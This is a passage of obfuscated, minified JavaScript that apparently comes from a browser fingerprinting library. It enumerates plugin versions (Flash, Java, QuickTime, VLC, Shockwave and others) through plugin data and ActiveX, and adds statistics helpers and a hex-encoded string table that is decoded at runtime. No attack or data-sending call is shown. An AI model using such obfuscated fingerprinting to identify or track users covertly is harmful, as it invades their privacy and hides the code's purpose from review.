var td_bI=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(218,40)):null)]);
var td_tv=td_bI[0];var td_NE=td_bI[1];if(td_tv!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_tv!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_tv)){td_UH=Number(890830).toString(31);
}if(td_UH===Number(890830).toString(31)&&td_NE){var td_n7=/[\d][\d\.\_,-]*/.exec(td_NE);if(td_n7){td_UH=td_n7[0];}else{td_UH=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(258,3)):null);
}}return td_UH;}function td_cf(){var td_JF=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_Ab=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(261,24)):null)]);
var td_CU=td_Ab[0];var td_sY=td_Ab[1];if(td_CU!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_CU!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_CU)){td_JF=Number(890830).toString(31);
}if(td_JF===Number(890830).toString(31)&&td_sY){var td_UN=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_sY);if(td_UN){td_JF=td_UN[2];}}return td_JF;}function td_QN(){var td_Kr=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_jW=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(285,22)):null)]);
var td_bD=td_jW[0];var td_XV=td_jW[1];if(td_bD!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_bD!==Number(890830).toString(31)&&(/DevalVR/i).test(td_bD)){td_Kr=Number(890830).toString(31);
}if(td_Kr===Number(890830).toString(31)&&td_XV){var td_LH=/(Plugin) ([\d][\d\.\,]*)/.exec(td_XV);if(td_LH){td_Kr=td_LH[2];}}return td_Kr;}function td_Kj(){var td_Va=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_ly=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(307,13)):null),((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(320,13)):null)]);
var td_zg=td_ly[0];var td_fY=td_ly[1];if(td_zg!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_zg!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_zg)){td_Va=Number(890830).toString(31);
}if(td_Va===Number(890830).toString(31)&&td_fY){var td_bK=/[\d][\d\.]*/.exec(td_fY);if(td_bK){td_Va=td_bK[0];}}return td_Va;}function td_Gx(){var td_zE=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_Hp=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(333,25)):null),((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(358,21)):null),((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(379,23)):null)]);
var td_oO=td_Hp[0];var td_Iu=td_Hp[1];if(td_oO!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_oO!==Number(890830).toString(31)&&(/Java/i).test(td_oO)){td_zE=Number(890830).toString(31);
}if(td_zE===Number(890830).toString(31)&&td_Iu){var td_yz=/[\d][\d\._]*/.exec(td_Iu);if(td_yz){td_zE=td_yz[0];}}return td_zE;}function td_hw(td_SM,td_EC){var td_rm=null;var td_Sh=false;try{td_rm=new ActiveXObject(td_SM);
td_Sh=true;}catch(td_Fg){}if(typeof td_EC!==[][[]]+""){return td_Sh;}return td_rm;}function td_jl(){var td_kF=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(402,29)):null);
var td_jH,td_Wb=null,td_Zs=null,td_LZ=null;var td_mK=15;var td_sz=2;for(td_jH=td_mK;td_jH>td_sz;td_jH--){td_Zs=td_hw(td_kF+"."+td_jH);if(td_Zs){td_Wb=td_jH.toString();break;}}if(td_Wb==="6"){try{td_Zs.AllowScriptAccess=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(431,6)):null);
}catch(td_h3){td_LZ=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(437,8)):null);
}}else{if(td_Zs){try{td_LZ=td_Zs.GetVariable(((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(445,8)):null));
var td_xl=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_LZ);if(td_xl){td_LZ=td_xl[0];}else{td_LZ=Number(890830).toString(31);}}catch(td_h3){td_LZ=Number(890830).toString(31);}}}if(!td_LZ&&td_Wb){td_LZ=td_Wb;
}if(!td_LZ){td_LZ=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
}return td_LZ;}function td_Ol(){var td_JF=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(453,12)):null);
var td_Xl=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_Cm=td_hw(td_JF);if(td_Cm){td_Xl=td_Cm.versionInfo;}return td_Xl;}function td_JL(){var td_lF=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(465,11)):null);
var td_VI=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(476,13)):null);
var td_dQ;var td_iL=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_wW=td_hw(td_VI);if(!td_wW){var td_kl=10;var td_Td=1;for(td_dQ=td_kl;td_dQ>td_Td;td_dQ--){td_wW=td_hw(td_lF+"."+td_dQ);if(td_wW){td_iL=td_iL.toString();break;}}if(!td_wW){td_wW=td_hw(td_lF+((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(489,2)):null));
if(td_wW){td_iL=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(491,3)):null);
}}}else{td_iL=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(494,9)):null);
}return td_iL;}function td_Qx(){var td_qB=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(503,19)):null);
var td_eC=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_Ck=null;try{td_Ck=td_hw(td_qB);}catch(td_en){}if(td_Ck){if(td_Ck.QuickTimeVersion){td_eC=td_Ck.QuickTimeVersion.toString(16);td_eC=td_eC.charAt(0)+"."+td_eC.charAt(1)+"."+td_eC.charAt(2);}else{td_eC=Number(890830).toString(31);
}}return td_eC;}function td_Yz(){var td_JR=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(522,11)):null);
var td_Rn=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null),td_D9=null,td_hn;
try{td_D9=td_hw(td_JR).ShockwaveVersion("");}catch(td_hn){}if(typeof td_D9===((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(533,6)):null)&&td_D9.length>0){td_Rn=td_D9;
}else{if(td_hw(td_JR+((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(539,2)):null),1)){td_Rn="8";
}else{if(td_hw(td_JR+((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(541,2)):null),1)){td_Rn="7";
}else{if(td_hw(td_JR+((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(489,2)):null),1)){td_Rn="6";
}}}}return td_Rn;}function td_3Y(){var td_NM=0;var td_Wr;var td_zb=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_bL=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_B1=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_cZ=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_cC=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_eK=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_Jx=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_R5=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_jK=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_J7=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
if(td_A9&&td_A9.length){td_NM=td_A9.length;}if(window.ActiveXObject||((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(543,13)):null) in window){if(td_NM>0){td_zb=td_aP();
}if(td_zb===((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)){td_zb=td_jl();
}td_bL=td_Ol();td_B1=td_JL();td_cZ=td_Qx();td_cC=td_Yz();}else{if(td_NM>0){td_zb=td_aP();td_bL=td_jA();td_B1=td_cI();td_cZ=td_SH();td_cC=td_J3();td_eK=td_Dh();td_Jx=td_cf();td_R5=td_QN();td_jK=td_Kj();
td_J7=td_Gx();}}td_Wr=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(556,13)):null)+td_zb+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(569,28)):null)+td_bL+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(597,21)):null)+td_B1+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(618,17)):null)+td_cZ+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(635,17)):null)+td_cC+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(652,18)):null)+td_eK+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(670,18)):null)+td_Jx+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(688,15)):null)+td_R5+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(703,18)):null)+td_jK+"!";
td_Wr+=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(721,12)):null)+td_J7;
return td_Wr;}var td_0f=td_0f||{};td_0f._mean=function(td_zT){if(td_zT.length<1){return 0;}var td_B5=0;for(var td_Y=0;td_Y<td_zT.length;++td_Y){td_B5+=td_zT[td_Y];}return td_B5/td_zT.length;};td_0f.mean=function(td_Y){return Math.floor(td_0f._mean(td_Y));
};td_0f.variance=function(td_KT,td_Y){if(td_KT.length<2){return 0;}var td_XC=0;for(var td_Nq=0;td_Nq<td_KT.length;++td_Nq){td_XC+=Math.pow(td_KT[td_Nq]-td_Y,2);}return td_XC/(td_KT.length-1);};td_0f._std_dev=function(td_PR,td_Y){return Math.sqrt(td_0f.variance(td_PR,td_Y));
};td_0f.std_dev=function(td_Rd,td_Y){return Math.floor(td_0f._std_dev(td_Rd,td_Y));};td_0f.confidence_interval=function(td_dG,td_Pt,td_Y,td_gD){if(td_dG.length<1){return[];}var td_ln=[];var td_yT=td_Y+(td_Pt*td_gD);
var td_Cr=td_Y-(td_Pt*td_gD);for(var td_nB=0;td_nB<td_dG.length;++td_nB){if(td_dG[td_nB]>td_Cr&&td_yT>td_dG[td_nB]){td_ln.push(td_dG[td_nB]);}}return td_ln;};td_0f.median=function(td_JY){if(typeof td_JY===[][[]]+""||td_JY===null||typeof td_JY.sort===[][[]]+""||td_JY.sort===null){return null;
}var td_GE=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_TR=JSON.stringify(td_JY);if(typeof td_TR===[][[]]+""||td_TR===null){return null;}td_GE=JSON.parse(td_TR);
}else{if(typeof td_JY.slice!==[][[]]+""){td_GE=td_JY.slice();}}if(td_GE===null){return null;}td_GE.sort(function(td_Bw,td_hU){return td_Bw-td_hU;});var td_Y=td_GE.length;if(1>td_Y){return 0;}else{if(2>td_Y){return td_GE[0];
}else{if(td_Y%2){return td_GE[Math.floor(td_Y/2)];}else{var td_cU=td_GE[Math.floor((td_Y/2)-1)];var td_tB=td_GE[Math.floor(td_Y/2)];return(td_cU+td_tB)/2;}}}};td_0f.mad=function(td_NC,td_wP){if(typeof td_wP===[][[]]+""||typeof td_NC===[][[]]+""||typeof td_NC.length===[][[]]+""){return 0;
}var td_Y=td_NC.length;if(1>td_Y){return 0;}var td_bF=[];for(var td_SF in td_NC){if(td_NC.hasOwnProperty(td_SF)){td_bF.push(Math.abs(td_NC[td_SF]-td_wP));}}return td_0f.median(td_bF);};td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda=new td_0f.td_2Q("\x31\x62\x30\x30\x38\x31\x34\x66\x66\x38\x35\x64\x34\x35\x35\x66\x62\x39\x64\x31\x66\x62\x39\x31\x37\x61\x31\x35\x31\x65\x64\x61\x34\x34\x31\x31\x35\x35\x31\x30\x34\x62\x34\x35\x34\x36\x30\x66\x30\x35\x34\x63\x31\x33\x30\x31\x34\x63\x30\x31\x30\x38\x30\x33\x31\x61\x30\x64\x35\x65\x34\x36\x30\x33\x30\x30\x35\x65\x35\x64\x30\x35\x30\x34\x34\x39\x34\x35\x35\x34\x31\x37\x30\x64\x30\x63\x35\x34\x30\x63\x34\x34\x35\x31\x35\x34\x31\x63\x34\x33\x30\x33\x30\x34\x35\x66\x35\x39\x35\x36\x34\x33\x35\x30\x35\x37\x30\x31\x30\x65\x35\x63\x31\x63\x34\x31\x30\x33\x31\x30\x35\x30\x35\x63\x35\x32\x30\x66\x34\x35\x35\x34\x35\x64\x34\x38\x31\x33\x30\x34\x35\x33\x30\x35\x35\x63\x35\x64\x35\x37\x34\x62\x31\x39\x31\x31\x30\x33\x35\x61\x35\x32\x30\x38\x34\x34\x34\x37\x35\x30\x30\x35\x30\x62\x34\x61\x30\x64\x35\x65\x30\x38\x34\x32\x35\x35\x35\x65\x34\x30\x31\x31\x31\x31\x35\x33\x35\x64\x30\x61\x30\x35\x31\x35\x30\x61\x30\x33\x34\x34\x34\x34\x34\x61\x35\x38\x35\x36\x31\x33\x31\x32\x35\x64\x31\x35\x31\x32\x35\x31\x35\x36\x30\x37\x34\x36\x31\x32\x35\x36\x31\x37\x35\x38\x31\x32\x30\x62\x35\x36\x35\x66\x30\x63\x30\x30\x34\x35\x34\x31\x34\x33\x30\x63\x30\x36\x31\x34\x34\x35\x30\x37\x31\x30\x34\x36\x35\x64\x35\x32\x30\x30\x34\x36\x30\x35\x35\x37\x35\x39\x30\x62\x34\x36\x30\x65\x34\x33\x30\x37\x31\x30\x34\x30\x30\x64\x35\x66\x30\x31\x34\x32\x34\x66\x35\x34\x35\x34\x35\x35\x31\x31\x34\x33\x37\x32\x30\x61\x30\x38\x30\x65\x34\x33\x35\x39\x34\x36\x35\x66\x35\x31\x35\x35\x31\x34\x30\x62\x30\x37\x35\x31\x35\x62\x34\x63\x31\x64\x31\x35\x31\x35\x34\x36\x34\x32\x34\x66\x32\x37\x35\x65\x30\x61\x30\x64\x34\x62\x31\x31\x30\x61\x34\x31\x35\x32\x35\x61\x35\x64\x30\x61\x31\x36\x35\x61\x31\x31\x34\x32\x31\x30\x31\x30\x35\x66\x35\x64\x36\x62\x33\x36\x30\x39\x34\x62\x35\x63\x31\x30\x35\x64\x35\x61\x35\x62\x34\x36\x35\x66\x31\x39\x31\x32\x35\x34\x30\x35\x35\x36\x31\x31\x34\x31\x35\x38\x31\x32\x35\x38\x34\x31\x35\x38\x30\x61\x30\x61\x34\x66\x34\x39\x31\x62\x31\x63\x31\x30\x30\x38\x31\x66\x30\x34\x34\x61\x34\x36\x30\x39\x31\x62\x35\x34\x31\x64\x30\x65\x34\x33\x30\x39\x30\x62\x35\x64\x34\x34\x35\x63\x30\x37\x30\x62\x35\x37\x31\x39\x31\x65\x34\x31\x31\x31\x31\x35\x31\x31\x34\x35\x30\x33\x30\x64\x36\x65\x32\x34\x34\x32\x35\x31\x35\x66\x37\x32\x35\x62\x30\x61\x30\x39\x34\x61\x31\x35\x35\x39\x31\x34\x34\x33\x35\x30\x30\x35\x35\x36\x31\x31\x30\x33\x35\x64\x33\x39\x32\x34\x34\x62\x35\x30\x35\x30\x32\x32\x35\x65\x35\x61\x34\x33\x30\x31\x34\x61\x31\x39\x31\x65\x35\x30\x30\x35\x30\x36\x31\x36\x30\x31\x31\x38\x34\x36\x30\x31\x35\x34\x36\x61\x32\x32\x34\x36\x35\x34\x35\x32\x32\x35\x30\x64\x35\x36\x31\x36\x35\x35\x34\x38\x31\x62\x31\x36\x30\x33\x30\x32\x35\x37\x31\x66\x30\x35\x31\x64\x34\x35\x35\x34\x34\x66\x30\x34\x34\x65\x31\x30\x30\x31\x31\x31\x30\x61\x34\x34\x30\x39\x31\x35\x35\x31\x34\x31\x30\x64\x35\x62\x35\x62\x35\x36\x30\x39\x30\x65\x35\x36\x31\x36\x35\x38\x30\x62\x30\x33\x35\x65\x35\x34\x31\x38\x31\x31\x35\x66\x35\x32\x35\x32\x30\x34\x30\x61\x31\x37\x35\x30\x31\x31");
var td_0f=td_0f||{};function td_2J(){((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(0,10)):null);
var td_Im=360;var td_na=Math.PI*2;var td_br=null;var td_Xn=null;var td_g5=true;var td_hF=null;this.tryAgain=function(){return td_g5;};this.getFPParams=function(){if(td_br!==null){td_g5=false;return((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(10,5)):null)+td_br;
}return"";};this.getRunTimeMS=function(){if(td_hF!==null){return((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(15,4)):null)+td_0f.toFixed(td_hF,2);
